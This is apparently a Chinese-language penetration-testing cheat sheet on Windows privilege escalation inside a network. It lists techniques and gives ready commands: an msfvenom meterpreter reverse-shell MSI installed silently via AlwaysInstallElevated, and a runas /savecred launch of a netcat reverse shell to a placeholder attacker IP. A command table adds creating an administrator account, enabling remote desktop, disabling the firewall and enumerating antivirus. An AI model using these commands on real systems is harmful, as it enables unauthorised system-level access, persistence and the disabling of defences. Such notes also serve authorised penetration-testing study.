

内网渗透--windows提权

Windows提权整体思路

windows提权常见方法

- 内核提权

- 错误的服务权限配置

- DLL注入

- 始终以高权限安装程序

- 凭证存储

内核提权

通过检查目标主机,检查目标主机是否存在已知的漏洞

检测脚本

错误的服务权限配置

windows server 可创建长久运行的可执行程序,若能获取的修改windows server配置权限, 通过把服务启动的二进制文件替换为恶意二进制文件,可以获得system权限

检查错误配置脚本–PowerUp.ps1

DLL注入

DLL注入提权是一种利用应用程序错误加载DLL的技术。可以使用此技术来实现提权以

及持久控制。

DLL代表动态链接库,它是一个库文件,其中包含可被多个应用程序同时动态访问和使用的代码和数据。DLL是Microsoft引入的,用于实现共享库的概念。

通过加载外部恶意DLL获取较高的权限

注册表键提权

AlwaysInstallElevated是一项功能,可为Windows计算机上的所有用户(尤其是低特权用户)提供运行任何具有高权限的MSI文件的功能。MSI是基于Microsoft的安装程序软件包文件格式,用于安装,存储和删除程序。

通过组策略中的windows installer来进行配置,默认情况下该配置是关闭的。

#查看是否开启MSI

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

#生成msi

msfvenom -p windows/meterpreter/reverse_tcp lhost=X.X.X.X lport=4567 -f msi > 1.msi

#安装msi获取高权限shell

msiexec /quiet /qn /i C:\Windows\Temp\1.msi

凭证存储

Windows7之后的操作系统提供了windows保险柜功能(Windows Vault),Window保险柜存储Windows可以自动登录用户的凭据,这意味着需要凭据才能访问资源(服务器或网站)的任何Windows应用程序都可以使用此凭据管理器和Windows Vault并使用提供的凭据代替用户一直输入用户名和密码。

#通过cmdkey /list 列出存储的所有用户的凭据

cmdkey /list

#使用runas来以管理员权限启动nc反弹shell

Runas /user:administrator /savecred "nc.exe -e cmd.exe X.X.X.X 1337"

#攻击机启动监听,获取反弹shell。

nc -lvvp 1337

参考链接

基础命令

| 命令 | 说明 |

|---|---|

| query user | 查看用户登录情况 |

| whoami | 当前 用户权限 |

| systeminfo | 查看当前系统版本与补丁信息 |

| systeminf | findstr /B /C:"OS 名称“ | 获取systeminfo里特定的信息 |

| net user aa123456 /add | 创建用户-设置密码为123456 |

| net localgroup administrators aa /add | 添加用户到管理员组 |

| net localgroup “Remote Desktop Users” aa /add | 添加用户到远程桌面组 |

| dir c:\ | 查看目录 |

| type c:\Users\admin\Desktop\1.txt | 查看制定位置文件内容, 一般为文本文件 |

| echo字符串> 2.txt | 写入文本到文件。特殊字符如<>等前面加^ |

| copy 1.txt 3.php | 复制文件 |

| rename d:\2.txt mspaint.bat | 将某个路径下的文件重命名 |

| tasklist | 查看所有进程占用的端口 |

| taskkill /im映像名称.exe /f | 强制结束指定进程,如taskkill /im QQMusic.exe /f |

| wmic OS get caption | 查看系统名 |

| wmic qfe get Description,HotFixID,InstalledOn| findstr /C:" KB4013389" /C:"KB958644 " | 查看某一补丁信息 |

| wmic product get name,version | 查看当前安装程序 |

| WMIC /Node: localhost /Namespace:\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List | 查杀软 |

| net config workstation | 查看当前工作域 |

使用命令开启远程桌面3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

关闭防火墙命令

netsh advfirewall set allprofiles state off

Windows提权辅助工具

Windows命令提权

WindowsVulnScan:基于主机的漏洞扫描工具,查看查找主机上具有的CVE和具有公开EXP的CVE

WindowsVulnScan

BeRoot:检查常见的错误配置,获取提权方法

BeRoot

Vulmap:在线本地漏洞扫描程序项目

Vulmap